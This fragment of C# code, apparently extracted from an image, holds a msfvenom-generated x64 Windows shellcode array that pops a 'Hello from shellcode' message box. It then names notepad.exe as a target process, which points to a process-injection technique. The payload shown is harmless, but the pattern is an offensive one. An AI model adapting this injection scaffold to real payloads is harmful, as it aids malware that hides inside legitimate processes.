 18 //msfvenom -a x64 -p windows/x64/messagebox Text="Hello from shellcode"  -f csharp
19 byte[] sc = {   0xfc,0x48,0x81,0xe4,0xf0,0xff,0xff,0xff,0xe8,0xd0,0x00,0x00,0x00,0x41,0x51,
20 0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x3e,0x48,
21 0x8b,0x52,0x18,0x3e,0x48,0x8b,0x52,0x20,0x3e,0x48,0x8b,0x72,0x50,0x3e,0x48,
22 0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,
23 0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x3e,
24 0x48,0x8b,0x52,0x20,0x3e,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x3e,0x8b,0x80,0x88,
25 0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x6f,0x48,0x01,0xd0,0x50,0x3e,0x8b,0x48,
26 0x18,0x3e,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x5c,0x48,0xff,0xc9,0x3e,
27 0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,
28 0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x3e,0x4c,0x03,0x4c,0x24,
29 0x08,0x45,0x39,0xd1,0x75,0xd6,0x58,0x3e,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
30 0x66,0x3e,0x41,0x8b,0x0c,0x48,0x3e,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x3e,
31 0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,
32 0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,
33 0x59,0x5a,0x3e,0x48,0x8b,0x12,0xe9,0x49,0xff,0xff,0xff,0x5d,0x49,0xc7,0xc1,
34 0x00,0x00,0x00,0x00,0x3e,0x48,0x8d,0x95,0xfe,0x00,0x00,0x00,0x3e,0x4c,0x8d,
35 0x85,0x13,0x01,0x00,0x00,0x48,0x31,0xc9,0x41,0xba,0x45,0x83,0x56,0x07,0xff,
36 0xd5,0x48,0x31,0xc9,0x41,0xba,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x48,0x65,0x6c,
37 0x6c,0x6f,0x20,0x66,0x72,0x6f,0x6d,0x20,0x73,0x68,0x65,0x6c,0x6c,0x63,0x6f,
38 0x64,0x65,0x00,0x4d,0x65,0x73,0x73,0x61,0x67,0x65,0x42,0x6f,0x78,0x00 };
39
40
41 string processPath = @"C:\Windows\System32\notepad.exe";